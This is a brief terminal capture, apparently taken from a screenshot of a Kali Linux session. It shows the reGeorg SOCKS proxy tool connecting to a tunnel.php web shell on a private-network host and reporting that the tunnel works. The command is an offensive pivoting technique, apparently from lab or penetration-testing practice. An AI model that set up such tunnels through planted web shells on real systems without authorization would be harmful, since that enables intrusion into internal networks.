 root@kali:~/Desktop/lemon/reGeorg-master# python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8081], tunnel at [http://192.168.206.101/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
KALI LINU
“the quieter you become, the more you are a